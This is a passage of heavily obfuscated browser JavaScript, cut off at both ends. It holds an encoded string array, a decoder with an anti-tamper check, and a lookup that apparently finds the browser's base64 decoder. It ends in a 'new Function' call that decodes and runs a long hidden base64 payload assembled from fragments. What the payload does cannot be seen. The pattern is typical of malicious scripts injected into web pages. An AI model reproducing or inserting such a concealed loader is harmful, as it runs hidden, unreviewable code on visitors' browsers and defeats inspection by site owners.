tEwD3zurjD01t','zgPbBKTwmdLKvNrxs0rcne16qtjmq2rguKvsweP5Bgrm','ze8ZsMXKsfz5yMLcmgfhBhPxEwr0uZb0CMjvC25yu2HY','sJfJmfuYtLHvvNbRvvv0seP5D25Hmu5YuKzKuvnTuKLx','B2vty3nkmwmZyKDosu9houvwELzjtNLJC0OYAe5rEMHV','zfbxB3nKr2HWyZfZBLjfBeTKmNbfsJeWovD6qJrnu3D3','sJfJmfiZsLHoA1PQu2XoCLj5y3nkmwrqv21osvnetMPt','BvPTtenKr1rhvK9kEwTYu3LND2vesxHoq3DUwtfvCvDP','sJi1vgiZrLHorfjxwLHfBKXdzfHvvNbRvezoDMeXzfju','mdLZwKu0ngiZqLHvBKzvsNL3BMjfzgXlmwmXwM5zBKXd','q2nWsZbZB01iz3HnEMnZsNPoBwvgrw5lu3rms0rcne1Q','ytfRBKXdzfHvrfjwvJfcnfKXtLrIm1fUtenKwfvhwKHA','vuvsvgiYsJvwEwnZsJjRngj6rKvrmJLRvJfjD0P5D25I','r1jnuNLJC0OYttrImfjytLrNDLKZrw5mq2rXyLD0Cwvv','C1D6qJrpq3D3zursALHtEgjnsgCZtercne56uMrmrNn3','txnkmfu0uw1RBKTtDeXlrei0tw1gAuXdzhvAsfL3sNLR','rJa5zer0ovPToxLlsfe5tuHND08ZutHnsgD4turbn2rd','qJrnvJa2tfmXmgfhBhPxEwrfu1vWm2fRuw5yvNn3zurc','zeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiYng9I','mve0yNPowe4XqK5kExDUvJa5nfKWCeHnmK5qzg0WBKXd','B01iz3LAAMDZsJjssgf6ww5lu3rms0rcne1QwMPmq2n6','odeYndHQvhHNv2K','z2Tkq2nWsZbZB01iz3HABvvZsJfkq1P6y25lu3rms0rc','zg1trK5cy2XoCMf5y3nkmLjeytfSwe5RwMPvv2CWsNL3','Efv5y3blmhnVtuHNEe1euxnkm3bRzvDRBKTtDeXlrei0','mxjJBxb4sNL3BLOZzZrHrZfoyvnJC0OWsLrHmwryvwPg','r1jIu3LND2vesxPnu3DUuLvNEfzPy3byvdfTzfC1AMrh','ELPguNrIm2XyvvHwmKP5D25wmui2uvC5DgeXrLHoBuvU','ne1xrxPmq2qXyuyXAeP5A3jtEwD3zurjnu5dD25svvjf','vJfkBu1ywLHkExDUyw0XDMvUuMTomLjtuNLJC0OYou5n','muPyvunJC0OYAdrAr05kvti5q1yXrtbkExDUvNPwBvnf','u2nZsJfKuMnhtKLABxHQvuzOAeP5D25wELz5wKDkvgf6','twPgBeXdzdjKvZrOsNLSzeXdzg5kEwTZzhOXBvCYrxPl','meKWvZe0BKTtC25JmLvUwfnNCfCYrxPlrei0tvrjEeXd','vhq5teDsyLn5z3DLrePQtNL3BLDPCgLHAwnWwfqXteTe','r3rTvNPKueP5D25wELjyzvzJmLjTtK1Iv3rysNL3BLyX','mujzvuzKue1dy3nkmMrTyvHgCwvfC25mq2ryvuC0EgnT','sZbZB01iz3HAAKfZsJe1nwnPA25lu3rms0rcne1QuMHm','vu1UtenKwe5fzgHwELv4zw1KAeP5D25wmujny0HKrgiX','yxPAwe5wwMPtwgrqsNL3BMffnw9zmvK0yJaXwfqYA25m','C25lu3rms0rcne1xrMHmq2rHs21kCuP5A3jtEwD3zurj','AMHOtenKELLvrKvkEwXKs0vJC1ndAZDMu3HgvZfzB01i','ovLtv3C0ytjKwe5hA25mq2rXv1DSA1KXtNjvu2nZsJjO','reuXwKn3BLz5uMrsEwnWwfqXBvCWmg9nsgD4tvDjC0OW','B2jQzwn0','vdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouTh','mdDqmxG0twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0Dv','mvfbz0rtEa','ne1uwtnmq2qYstbkzeP5A3jtEwD3zurfEK5PD25oBxbe','rvPIvNLND2vertrnq3DUwtfvCvDPy3byu2Hjs1r0ouTu','D2vewtbyu2S3yvDzB2r5BhLAwfiXy200z2r6mxHxmKzS','mvPtD25yBePnt0nJCfHtAerlvhrQyJi1mgfxntfAvhrQ','zfnrBwmZsNLRCLn5z3DLreuZtwL3BK9gDdzxAwnWsZbZ','utjZD1z6wKHkExDUvNPJm1KXuK9ovLzdvNLJC0OXzfjv','uLzKuMvQzgLzu2nZsJbwrgeWzgPLrezTsNL3BMfQAhzA','uKnJCeSWC29nsgD4wMPRC0OWzZvsrefUs1n0teTeqJrn','BtfYu0zJmLn5y3nkmwmZwKDovgjxounIEKv3sNL3BLz6','C3nJvde3zLr0EfCYrxPlrei0txPcBuXdzgvLweLWsNLS','s1yWovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJ','sJjsA1LytLHom3bzsNL3BLz6zffJmfjuyJnsmLuYotbI','y3nkmwmXzgK5Da','q29Sv1nJCeSWC29nsgD4twPjC0OXrKfkre1Us1nZBLHt','ng5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200','wxDwmLzuytfwnfLty3nkmKzOuw1st09hDdrwmdKXsNL3','A3jtEwD3zurkBa','zdrIvZLZvNPwufPSyZjAu2nZsJfKuvPhuLvprZLTvJfj','s0rcne1utMTmq2rOwtbSmeP5A3jtEwD3zurjmvLPD25y','s0TeqJrnBvPRtenJEK0ZutbkEwTWtZjSBuThttLqvdfP','s1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjk','mhnVtuHNEe9xtxnkmeKWvZe0BKTtDeXlrei0twPvEeXd','ywrtDerIv3r4sNL3BLz6yZbmmwmWww1KCvz5y3nkmLPu','vgH2utfJmvPRmg5mq2ryvdfcsfjgtNjwBgmWy1nJC0OX','uM1ouwnQzgPvBvKWsNL3BMrRtNjABgrrt1zKmLmZvNrw','D2vhwxLmq2rQvLnWyuP5Bgrqv1PIwvrRB01iz3LzvffZ','tLnJC0OYtMLvBvjot0DZCLyXsNrkExDUvNPAq1KXutrI','wwT4rfrxz3HLu2nZsJfKugvUAejrmNr4wLDfBKXdzfHo','sNPgsgO','rev5tKn3BMjTuJjnq2nWsZbZB01iz3Lor1LZsJbnCfre','AezwEwnZsJfJm2fhtLnprZL0wLrkueP5D25HrK52vezK','BKXdzg5prZH6uvCXDLrwzfnIu2nZsJjJngeZtNPKmLjR','vZvQzeDSDMjPAhDlwhr5wLHsmwnTngDJq2DWtZmWC1Pg','mJm1nZmXsKTgCKXc','AfHumMTUtenKwe5vnwTwA05YuKzKu2rtog5mq2ryvdfs','mJHUs1yXyLLutw9nsgD5tw1jC0OYuKHHELLUs1nZBLKY','vJa5mfPgutrIm1O0vti5nuP5D25zvZf2wKzKu01ivJrs','wK1AvtrUs1yWB2vgDgHpq2D3zurgBe15D25vBvjYyxLJ','rKXhCfy','tLrrC0P6tKzrELfUs1n0teTeqJrnv0KZtenKzwfiAdvk','nfPgwLrHmNryvwTAALuYrw5mq2ryvwPKA1ryuNDArK5e','BLyXqKTArKv6ttjovfLxrw5mq2reutjZmvKWCZfzAwnZ','uKzrBKTtDeXlrei0tvDjmeXdzdzAsgXWsNLRCLn5z3DL','yLn5z3DLreuZwwL3BLvvqwTnEwnWwfqXteTeqJrnvfv3','we5yrKXwELj4sNL3BLz6wNnzmvPeyJbACu1vog5mq2rT','rKTOAxO','y3blmhnVtuHNEe0YtxnkEuv5zdeWBKTtDeXlrei0twPN','q2nZsJfJmfDfwNrpr3mYvNPrmeP5D25LrgHYvvzKufPw','BvyWzfHkDuLgtJbJBwX1wJf0Ae9dz3DLreKWtLn3BKTi','BwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqvda5','A3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5','tM05EeP5D25KBe5YwM1Am1LSvw5mq2r6yLD0qLyWodvw','y3byvdfTzfC1AMrhBhzIAwH3teHfCguZsMXKsfz5yMLc','zLn4rLCXww9nsgD4tM1nC0P5Adrkq1fUs1yWovPUvNvz','ywXKuvj5y3nkmLz5y1u1we4YstrkExDUvJfgnvziAerH','sJjZEu0YtLjprZLRvJfkmuP5D25sBgrxwta5Dgf6zeDJ','AKeXtenJEK0ZutbkEwTYu3LND2verxLnExDUy1C5rgj5','ue0YuLDKvK1UtenKm1PdowPtru5Yt0HSweP5D25wELP0','rNLjr0uYufDfEK8ZsMXKsfz5yMLcBvCYrtjlrei0twPb','uMrsEwnWteDsyLn5z3DLrezPtxL3BLjxD3foAwnWwfqX','q2rhveDwt0P5A3jtEwD3zurjme15D25KAu5dwfnJCeSW','ALzwvJfcmLr5y3nkmwrsyM1KrvLwwMPtmgnUtenKDMjx','C0OYnhPrBu5ryLC5CLyXsMXkExDUwKzoCK9gzfbLr1jw','D2vevxLnELL5twPOBfD5zerIv2rcutiWBLHtAgPmr0LW','yvnJCeSWC29nsgD4tMPfC0OYtLzlBg9Us1n0teTeqJrn','oxDkExDUy0u1vvPgzfjssgDUtenKqMjxDfrzmLL4yunJ','zdrpsgTWsNLSza','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','mtu0mdi4CuzJtfvu','Ce8ZmhnArNrms0rcne1uA3Pmq2qYstbkzeP5Bgrqv1OX','v000tenKBLDytxfkEwXKs0DNC2r5D3DLrffZv3Pcne15','m05zt0DWnvuYDhjwELjuvfnJC0OYAZrImLjyvuvOmvLR','ne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnW','yMLfBKTtDeXlrei0tw1rneXdzdjjmePKsNLRCLn5z3DL','mwrqvM1ssfPRCgPtmwWXsNL3BMnivJzHrMrsvM1ot2nt','utj0wfyXrJjnmwrqtunJC0OZqK1pwePyvwXOveP5D25z','y3nkmwrsy0Dos1LtowPuBvPqsNL3BLyWovvxv3reytbo','nZC2otD3z2jIugG','EuLhrMPqv0u1tZnkBgrivNLIAujTvZjgAKTeqJrnveuX','u1yXqLbJr0zOsNL3BLPeAhzJvve0yNPcwfvez25mq2r2','uvn4q0TuDdLmse5IvfnND2verM1oAxDUvNLszfj5y3by','uK9AvuPQuZbNneP5D25LvxrvzfzKuvrTtK1Ju2nZsJjS','yM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHbognuDdLm','mwHNqxDOAG','rKjotJjot1LSy25mq2r3yLC5tfyXrJzuBtLisNL3BLz6','q2nVzunrA0P5Bgrqv1OXyM1omgfxoxvlruvZuwLSn2rT','sMXmq2qXyuyXAeP5A3jtEwD3zurkBe9tD25yBePnt0nJ','D0XdzezpruPWsNLRCLn5z3DLrezStvn3BMrxAgrzu2nW','veLZsJngDLvTD25lu3rms0rcne1Qy3Hmq2rguKvsweP5','mJa0nJK5wMvUA2Pu','ww1sBhrys0rcne1uuMXmq2qYstbkzeP5Bgrlsfi1y0Dw','sNLSzfbvC29nsgD4tvDrC0P6tM1LrKvUs1n0teTeqJrn','vei0tvrbD0XhodLlrZHYyMX0mfHtA2XnsgD4turbC2ne','Bg1lse1WztnAAgnPqJnqwe5IvenND2vesMPpq3DUtMXr','yxPcvweXzffIBw9UtenKC1uYovzKA3aWwKu1EeP5D25s','vfjxvK1vEwnZsJnVngeZuLHvvwH5vJffmeP5D25HvZfY','mte4ndq1oxjJweX2DW','BvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1zQmu5mruu5','zuHRBKTtDeXlrei0tvrwAeXdzgPwu3bHsNLRCLn5z3DL','sJbssLnUzhfsq2rKv3LKD2rytM9kmtbVvfDgmgfgC25J','wvHoBeP6sw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3Pk','EfLTsxnkELPvsLv3BKTwmdLtEwD3zurgAvPtD25Kv2HK','wvHjz2fQmxvAwgnNvw1wBLjyAhDlsfjVyvHoyKOWwNPt','t1DrC0OWuNfnv01Us1n0teTeqJrnBvzTtenKsK5yrLrk','BKXdzfHortKZwwToCLuZzfHkExDUvNPssfrgzfbxBu5u','A1iYzdvkExDUwLzoDMqXyZbsmK5XvNLJC0OYnwHKv1iW','yvz2A28','u2nZsJfJmKWYuKLrmNrSvJa4D1jdy3nkmwmXyLrgwfvQ','uvPxCfHkExDUvNPAq1KXqtrIExrytNPSDeP5D25wmuuW','tw5lu3rms0rcne1uy3Dmq2rLyuHOnuP5A3jtEwD3zurk','q3DUwvDosMrdy3blmhnVtuHNEvLuy3nkmtu1y2LRBKTt','CLn5z3DLreKYtvn3BLDvvK1tu2nWsZbZB01iz3Lnr1vZ','mxjWthj2uG','mte2mZaZtu5qELvl','D25wmuj3wKzrngeYovHvrNbQvKvJBKXdzfHum1PzzwPO','ovHvrZvOvJfgAeP5D25rBe5YwtfKuvnhrLHvvxnUtenK','rMPkEwTYu3LND2vesMLzAxDUuLvNEfzPy3blmhnVtuHN','q2rVyLC5ufjgtNzIrMrtzvnJC0OXyZntmdvyvvHsALmY','ow1tEwnZsJfKuq','m0fUtenKwfvhCfPJme5YvgXJmLz5y3nkmwmWtdjssMjx','utj0m0P5D25AEMHYzezKuMrhuKXJAZHUtenKA1uYouzw','qJrnAMCXtenKrK9fsNbkEwTYu3LND2vhwxPmq2res1v3','sM1zAxDUy1C5rgj5y3blmhnVtuHNEfLxtxnkmJG0zerN','mxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZ','zKHfn2ztEgTxmhnVtuHNEfL6uxnkEK16zerrBKTwmdLA','mhH5ytfKu1DTtLvsEwnZsJfKuvLvAhnrmJL6zw1AreSZ','y3nkmwrtt1vomvuYowLrm0vUtenKDfrTAgPwvu52v2XK','ne1uqtrmq2rOwtbSmeP5A3jtEwD3zurgA01PD25nmLO0','zfC0AeP5BgrlruvZuwLRn2ztEhHxmKv6s0rcne1xtMTm'];var _0x6251353x=_0x6251353d;(function(a,b){var s=_0x6251353d;while(!![]){try{var c=-parseInt(s(0x21e))*parseInt(s(0x241))+-parseInt(s(0x1b6))+parseInt(s(0x22a))+parseInt(s(0x215))*-parseInt(s(0x1d0))+-parseInt(s(0x1f2))*parseInt(s(0x182))+-parseInt(s(0x224))*parseInt(s(0x242))+parseInt(s(0x231));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6251353c,0x773e4));var _0x6251353e=window;function _0x6251353d(a,b){a=a-0x167;var c=_0x6251353c[a];if(_0x6251353d['aFseij']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6251353d['NaxyCB']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6251353d['WFRZdm']={},_0x6251353d['aFseij']=!![];}var e=_0x6251353c[0x0],f=a+e,g=_0x6251353d['WFRZdm'][f];if(g===undefined){var h=function(i){this['XohXYw']=i,this['nrbUFU']=[0x1,0x0,0x0],this['ZdqmPQ']=function(){return'newState';},this['TFrbPT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SVnfCs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KcqCJJ']=function(){var i=new RegExp(this['TFrbPT']+this['SVnfCs']),j=i['test'](this['ZdqmPQ']['toString']())?--this['nrbUFU'][0x1]:--this['nrbUFU'][0x0];return this['uOwEFF'](j);},h['prototype']['uOwEFF']=function(i){if(!Boolean(~i))return i;return this['KtxmMf'](this['XohXYw']);},h['prototype']['KtxmMf']=function(j){for(var k=0x0,l=this['nrbUFU']['length'];k<l;k++){this['nrbUFU']['push'](Math['round'](Math['random']())),l=this['nrbUFU']['length'];}return j(this['nrbUFU'][0x0]);},new h(_0x6251353d)['KcqCJJ'](),c=_0x6251353d['NaxyCB'](c),_0x6251353d['WFRZdm'][f]=c;}else c=g;return c;}function _0x6251353f(c,d){var t=_0x6251353d,e={};e[t(0x1ed)]=function(i,j){return i===j;},e['FKhiz']=function(i,j){return i===j;},e['aVvko']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l=f[u(0x23b)](g,this,function(){var v=u,n={};n[v(0x1f7)]=v(0x191);var o=n,p=typeof window!=='undefined'?window:f['JzFHj'](typeof process,v(0x1cd))&&f[v(0x1fe)](typeof require,'function')&&typeof global==='object'?global:this,q=function(){var w=v,r=new p['RegExp'](o[w(0x1f7)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6251353f(_0x6251353e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUyMzYyMjhkPVsnV1BiNWpIe'+_0x6251353x(0x1ae)+'szZFZHJywnVzZsY0ttb05hdVcnLCdXUDl'+'XdUNrUVc3aScsJ1c0bXVXUHBjSm1rTycs'+'J1c1V3dXNnpZYnEnLCdXUXJjQ3NCY1JXJ'+'ywnRUNraFdSRGpXUmEnLCdXNDlkRkNrd2'+'ZxJywnVzVGZE84a1pXUGVXJywnVzZtOVd'+_0x6251353x(0x20a)+'dFdPcGNIQ2s5JywnRDhrV1dPQ2tnRycsJ'+_0x6251353x(0x218)+'cnLCdXT0JkTWFsZFY4b2MnLCdtU2tSV1F'+'sZE9jOCcsJ1c0aXZXN0JjUkNrWScsJ1dQ'+_0x6251353x(0x1e9)+'1Fyb1dQME9XUGknLCdhMXhjTUNrSVc2MC'+_0x6251353x(0x24f)+'SNCcsJ1dSNUhzSGhjSlcnLCdkMkRVV1JY'+'UycsJ1c1WmRRV1Q5V1FTJywnaXR5dmtTa'+'2InLCdnMmFpYXZhJywnbm1vNldSeUNCVy'+'csJ1dPL2NNdjdjT3RhJywnYVNrZ3R2SmR'+'TcScsJ2s4a0R6ZTNkTlcnLCdoMTdjTUNv'+_0x6251353x(0x207)+'0RXT3UnLCdiYUpkVVNrdFdSNCcsJ1c2cG'+'NMOG9CVzZiVycsJ1dRRmRUOG8rcW1vayc'+_0x6251353x(0x20f)+'dDAnLCdmbWt6V09OZFNiRycsJ3lDa1RkT'+'jFKJywnVzdKY0pDb3lXNDV3JywnQVNvUG'+'ZyWmRPOGsrV1E3Y1Vta0ZCRycsJ0M4a2t'+'XUW54V095JywnV1F4ZFFhWmROQ294Jywn'+_0x6251353x(0x1f5)+'ycsJ2VaR2hyU2tRJywnb2UzY1ZTb2lXUE'+'cnLCdkdVRt'+('V1B2dScsJ3Zta3ZXUExzV09DJywnV1AzZ'+_0x6251353x(0x225)+_0x6251353x(0x1e0)+_0x6251353x(0x195)+_0x6251353x(0x208)+'ScsJ1dPcGNNY3hjVktxJywnam1rRlc0cG'+_0x6251353x(0x17e)+'lRlcvZFVxJywncHhYVFdQbnMnLCdXNGpE'+_0x6251353x(0x1be)+'ENsS20nLCdXUlNwV1BGY09tb3gnLCdXNW'+'lYVzdSY1Q4azMnLCdXNU5jTUxYNXVXJyw'+'naTI4MWhnYScsJ3o4bzFXUmZWJywnalNr'+'ZXF1ZGRSRycsJ1c3RmNMc0JkS0xkZE1ta'+'3ZXNk5jTGFUbycsJ1dRMVphOGtCVzZpJy'+'wnZ0NvY1c0S3NhRycsJ1dRQ3JXNWlpam1'+'rRldRcVVXNnRkU1NrSlc0cScsJ1dQelZr'+'U2s3VzVpJywnRThvZVdQOXZlOGtMQXEnL'+'CdXN0tIVzQvY1Jta0UnLCdmM1g0V1FOY0'+'dHJywna0NvdVdReW1CYScsJ0VDa2ZXT25'+'DV1BLJywnVzQ5UGpTa1JXNnknLCdscWEr'+'RThrdycsJ1dQMWJ6Q29IQVcnLCdXUjNkT'+'zhrWnRDa1YnLCdXNnJqRXM5cicsJ1c1R3'+_0x6251353x(0x186)+_0x6251353x(0x1bc)+'LCdXUmhkTDhrNUJta1MnLCdmU29lRG1vd'+_0x6251353x(0x19f)+'dlOCcsJ2w4azZXNzBIdUcnLCd4OGtKdUN'+'vYldScndXNVdKJywnZThvWVc2U25tVycs'+'J1dSbXZXUWxjSzhvcycsJ1c2dGROQ2t5V'+_0x6251353x(0x1bf)+'ZTazNocScs')+('J0VTa0tXUDB5a2EnLCdXNnBjUENvQ1c0Z'+'jEnLCdXNENkVzQxWWdxJywnYThvT0M4b3'+_0x6251353x(0x1f3)+'sZkNrTlc1eScsJ1c0NGVXNUQ5anEnLCdX'+'N0swZzhrZXphJywnVzZGY1ZTb1RwZnEnL'+'CdoOG9LRFNvYVdQcScsJ1dQRmRVQ2tMV1'+'JoY0txJywnV1FKZFBtb2V0Q283JywnaUt'+_0x6251353x(0x230)+'dHJoL2RSYScsJ2RheWhxbWtaJywnYm1rV'+_0x6251353x(0x16e)+'c2MHBXT2RjR1NrYScsJ1dPUHNxbWtRVzV'+'pJywnVzRhRFdSN2RWTVMnLCdXUFJkSzhr'+'WnI4azUnLCdXNzlYQWF6RycsJ1c0SFluO'+_0x6251353x(0x1c4)+'FkZE9JclBXT2hkUHZlJywndlNrVFdPS3d'+'jYScsJ2JDazFEZ3hkVUcnLCdpR2lnVzVh'+'JywnQVNrZGwzblEnLCdkMS9jVVNrU1c0U'+'ycsJ2MyckJXUTVRJywnV1JSZFJta1FXUk'+'ZjTlcnLCdBbWtIV1FlUWNHJywnb3dTYmJ'+_0x6251353x(0x1a5)+_0x6251353x(0x16b)+'W9URWEnLCdXT3pLbUNrRVc2bScsJ0FzSm'+'NMQ2t6elcnLCdoQ29VRFg3Y1BXJywncEN'+'veUM4b3pXT2EnLCdXUXJDRG1vMkJxJywn'+'V1FuSHpTa0RrVycsJ1dQaGRTbW9zV09lN'+_0x6251353x(0x199)+'BjRycsJ1dRN2RVWWhkS0NvTCcsJ29TbzR'+'2OG93V1J1JywnVzU4Nlc3Zi9iRycsJ2w4'+_0x6251353x(0x1c8)+'CdXUXBjTU5UWHNDb1FXUXknLCdpOG8xV0'+'9Ud2NxJywn')+(_0x6251353x(0x22f)+'jhrYldQcXVlYScsJ1dQaGRHbW9WRVNvYy'+'csJ2tDbytGYkc0cFNrdFc2S2RrTU8nLCd'+'qbW90RFNvMFdQQycsJ1c2NDFXUFpkSWhT'+'JywnaWZQcldRalonLCdXUVJkVnhwY05xO'+_0x6251353x(0x200)+'JsRycsJ1dPbGNHdmxjSHFXJywnaFNvaEZ'+'ydGRTVycsJ1dSejF5Q2s1VzdtJywnZkh1'+'U3k4a2snLCdXT2JWRVNvRndHJywnVzVmO'+'FdRektDYScsJ1c1YkZuQ2s1VzVLJywnV1'+'J0ZFFtbzBXT0MyJywnV09uTGNDa2VXNHU'+_0x6251353x(0x1f0)+'T2EnLCdheEpjS0NvMFdSOCcsJ25xOHVXN'+_0x6251353x(0x183)+'NvOGF4SycsJ1c2TDBBQ2tuZGEnLCdjVzd'+'kVlNreFdQVycsJ1c1RFF3WTFaJywnajhv'+_0x6251353x(0x1d7)+'FdReXJDcScsJ2c4by9XNWlUZHEnLCdXT3'+'RkT0xWY1JjZScsJ1dQZmt0R05jSVcnLCd'+'XNWRjUDFyYXNXJywnc0NrVGplSHknLCdX'+'T2hkTG1vUng4b2MnLCdjSU5kSDhra1dRe'+'ScsJ1c1SmNQQ292VzQ1VycsJ29Db0VXUU'+'8nLCdXUHYzczhrbFc1MCcsJ2htb2VXUld'+'4RFcnLCdXUHZ0dENraVc2NCcsJ2ZiMFR3'+'bWsvJywnVzRXTldSVmNHOGtrJywnVzZ0Y'+_0x6251353x(0x1b4)+'dhTnlGYjNPJywnbFNvN3NZN2RRcScsJ1d'+'ROS9BQ2tVV09PJywnV09CY1YzUmNPZEcn'+'LCdsU28yRDhvMFdQOCcsJ1c0eGNWdkR2c'+'nEnLCdCOGt1VzRGY0owaScsJ1c0SzZXUG'+_0x6251353x(0x18e))+(_0x6251353x(0x1a4)+'VMnLCdnOG9LV1FpaHhHJywnZnRoZFY4a1'+'lXTzgnLCdXNjlUelhQUicsJ1c1OEtXNTl'+'rYXEnLCdGZHpsRXF2OXhJbGRLU29EV1BL'+'JywnVzROY0pDazZGQ2tzRk5KZE9xJywnV'+_0x6251353x(0x1aa)+'dXUlpkT0Nvc3Q4bzMnLCduS1pjVVNvY1d'+'RcScsJ1c0V0JnOGtHd0cnLCdmZGVuVzR6'+'KycsJ1dQM2RVbWszd21rWScsJ2FTb2xXU'+'EhDanEnLCdzQ2trV1A1Q1dSbScsJ0Jta0'+_0x6251353x(0x244)+'XNDltRHNiTCcsJ1c1TmNKbW9rVzZiaCcs'+_0x6251353x(0x1dc)+'EcnLCdXUG5uczhvVCcsJ3dta3lXUVBQV1'+'IwJywnVzdoY0dTb0ppZnUnLCdkZG1vcEN'+'rQycsJ1dRQmRHQ2t5d21rMicsJ2dMSmNL'+_0x6251353x(0x1d6)+'C9DOGtKcGEnLCdXUnhkUDhrcldRaGNRVy'+'csJ3ZTa1RXUHpVV1JHJywna1NvYldRcjN'+'oYScsJ1c1Q0JrbWs4Vzd4ZEdtb1hqRycs'+_0x6251353x(0x180)+'ywnVzVqa2Q4azNXNmknLCdrdmlraXVDJy'+'wnV1IzZEl3dGNJcUsnLCdXNkZjTG1vTW1'+'mNCcsJ2Y4azNXT3RkSElpJywnbjhvRlc1'+'VzFiYScsJ2VTa0xXUXhkTEcwJywnVzczY'+'05zdGRLdmhjSFNrS1c1RmNWWGI5b2EnLC'+'dXUGlyV1BWY09Db0cnLCdXT0RjZ21rSFc'+'2QycsJ1dPRmRNbWtOV1JsY0hhJywnV1BE'+'OWRta0lXNzQnLCdXT3JFRW1ramZHJywnV'+'1B0ZEk4b253OG9hJywnV09yL3VYWmNOVy'+_0x6251353x(0x1dd))+('bWt5VzdxJywnVzR2NHJta2RlYScsJ1dQc'+'GNOdlZjTnJ5JywnV09SZEk4b3R1bW92Jy'+'wneUg3Y01ta0t1VycsJ2p2cnZXTzNjUWE'+_0x6251353x(0x239)+_0x6251353x(0x249)+_0x6251353x(0x16c)+'xjVVNveVdQSycsJ3VTazlmMG5RJywnZDh'+'vdHlyVmRRcScsJ1c2V2FXN1ZjTG1rdScs'+_0x6251353x(0x1a7)+'3ZPJywnZXJ1Tlc0RFUnLCdXT3hkSlNvUF'+'dRNEknLCdXT2hkSWMvZE44b3UnLCdzOGt'+_0x6251353x(0x220)+'OG9lV1BDYkNhJywnYUNvUnJTb0pXTzQnL'+'CdlbW9lQmRaZFZHJywnVzZ4ZEhDa1hXT0'+'taJywnQmF0Y09ta1p5VycsJ1c2aXJXT3R'+_0x6251353x(0x23a)+'OGtWJywnV09aY0tIUmNUeEsnLCdXNUZjV'+_0x6251353x(0x1e8)+_0x6251353x(0x173)+_0x6251353x(0x197)+'azVXNFJjVWhpJywnVzVidXc4a3ZlRycsJ'+'1c0aXJXUXRkSTN5JywnV1FMVWVTa2RXNE'+'cnLCdXNFJjSFNvZFc3NUonLCdXNHVYVzZ'+_0x6251353x(0x23d)+'c1dRN2NWU29qJywna21vTldSQ1d0RycsJ'+'1c3Q2ZXNExIaVcnLCduTG01bXd5JywnV0'+_0x6251353x(0x1cb)+_0x6251353x(0x1e7)+'b3lXN2FQbVcnLCdxYUpkUm1rOFdPRmNUQ'+'282JywnYU5KY0dtazlXN20nLCdXUmhjTk'+'1aY0tZcScs')+(_0x6251353x(0x1a9)+_0x6251353x(0x18d)+'snLCdXUlJkVHEvZE04b0cnLCdXNE9HVzY'+'1S2hHJywnVzVYMnlJalEnLCdXT1ZjTEh4'+'Y0lMdScsJ1dSWGFXUG0vaWJ5SFc3MHZpc'+_0x6251353x(0x23c)+'djSFNreCcsJ1dRdlhxQ2traFcnLCdpU29'+'nVzQwMGtxJywnb21veVdSMHR0cScsJ1c2'+'aGNHdW5mc3EnLCdDU2t0V1FhN21HJywnV'+'083ZEg4b292U29xJywnYnF1dVc1ZmQnLC'+_0x6251353x(0x1b8)+'nVzUvZE5XNUlXUnknLCdXUTNkR1NvMHFD'+'b3onLCdXNkdtV09CY1ZTa0onLCdXNHJEd'+'m1rVGVXJywna0tPTGloYScsJ1c0bmdiQ2'+'tPVzRTJywnV08zY0haN2NReGknLCdsaC9'+'jSkNra1c1UycsJ1dRbGRQbWthV1BXNERt'+_0x6251353x(0x188)+'XEnLCdXUUxOZENrOVc1bScsJ292eGNNU2'+_0x6251353x(0x212)+_0x6251353x(0x19a)+'YScsJ1dRUmRUOG95V09PTycsJ3ZTa2tsT'+'lBLJywnVzdXRFc3SmNJU2tEJywnZmczY0'+'04azhXN2EnLCdXUExjeXEzY0hxJywnV1F'+_0x6251353x(0x1f9)+'b2EnLCdXUVJkS0NrQXlta1AnLCd5U2ttV'+_0x6251353x(0x1c5)+_0x6251353x(0x1ba)+'uV09tJywnYmJWZEdDa1hXUHEnLCdXNkdI'+'VzRwY1I4azgnLCd0U2tlV1JHdGxxJywnZ'+'UNvMVdPU2tzYScsJ2k4b3RXT0tYRFcnLC'+'dXNzlYRkNr')+(_0x6251353x(0x204)+'G9hJywnVzVXd1c2ZlVpcScsJ1dSN2RLYz'+'NkT0NvbycsJ1dQQmNHdWhjTmJLJywnV1I'+'zZFF1RmNKcjQnLCdnMFRaV083Y09XJywn'+'a21vS1dPODhBVycsJ1c1dUxvbWtjeUcnL'+_0x6251353x(0x246)+'1rTicsJ25aOHlXNlg0JywncE5IU1dSbGN'+'NVycsJ293WmNUbW9QV1I4JywndzNhbm84'+'a0JXNWhkVkk4Jyw